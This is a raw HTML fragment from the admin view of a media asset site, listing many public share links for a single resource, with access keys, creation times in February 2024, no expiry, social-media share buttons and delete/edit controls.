                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9a647af03c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=773ab6d191">
                                                    773ab6d191                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:41</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D773ab6d191"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D773ab6d191"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D773ab6d191"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('773ab6d191');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=773ab6d191&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=61a09a7332">
                                                    61a09a7332                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:41</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D61a09a7332"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D61a09a7332"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D61a09a7332"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('61a09a7332');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=61a09a7332&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2641ffc802">
                                                    2641ffc802                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:42</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2641ffc802"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2641ffc802"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2641ffc802"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2641ffc802');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2641ffc802&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1750ca4396">
                                                    1750ca4396                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:43</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1750ca4396"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1750ca4396"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1750ca4396"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1750ca4396');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1750ca4396&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5d4a559f39">
                                                    5d4a559f39                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:43</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5d4a559f39"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5d4a559f39"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5d4a559f39"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5d4a559f39');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5d4a559f39&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3f6fff0817">
                                                    3f6fff0817                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:44</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3f6fff0817"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3f6fff0817"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3f6fff0817"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3f6fff0817');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3f6fff0817&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=f4ed03e2e7">
                                                    f4ed03e2e7                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:44</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df4ed03e2e7"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df4ed03e2e7"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df4ed03e2e7"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('f4ed03e2e7');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=f4ed03e2e7&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=aefbf71a10">
                                                    aefbf71a10                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:45</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daefbf71a10"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daefbf71a10"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daefbf71a10"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('aefbf71a10');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=aefbf71a10&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=098e93d3e4">
                                                    098e93d3e4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:46</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D098e93d3e4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D098e93d3e4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D098e93d3e4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('098e93d3e4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=098e93d3e4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=628e025b22">
                                                    628e025b22                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:47</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D628e025b22"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D628e025b22"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D628e025b22"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('628e025b22');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=628e025b22&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=17a3a8c57e">
                                                    17a3a8c57e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:47</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D17a3a8c57e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D17a3a8c57e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D17a3a8c57e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('17a3a8c57e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=17a3a8c57e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=ddc661e0a7">
                                                    ddc661e0a7                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:48</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dddc661e0a7"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dddc661e0a7"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dddc661e0a7"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('ddc661e0a7');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=ddc661e0a7&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=bc0dacd134">
                                                    bc0dacd134                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:48</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbc0dacd134"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbc0dacd134"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbc0dacd134"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('bc0dacd134');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=bc0dacd134&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=0ee02e3696">
                                                    0ee02e3696                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:49</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0ee02e3696"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0ee02e3696"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0ee02e3696"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('0ee02e3696');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=0ee02e3696&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b0f2100347">
                                                    b0f2100347                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:50</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db0f2100347"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db0f2100347"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db0f2100347"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b0f2100347');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b0f2100347&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7a4c6c6a21">
                                                    7a4c6c6a21                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:50</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7a4c6c6a21"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7a4c6c6a21"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7a4c6c6a21"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7a4c6c6a21');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7a4c6c6a21&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=4b4e97a585">
                                                    4b4e97a585                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:51</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4b4e97a585"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4b4e97a585"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D4b4e97a585"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('4b4e97a585');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=4b4e97a585&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=96cb9a394a">
                                                    96cb9a394a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:52</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D96cb9a394a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
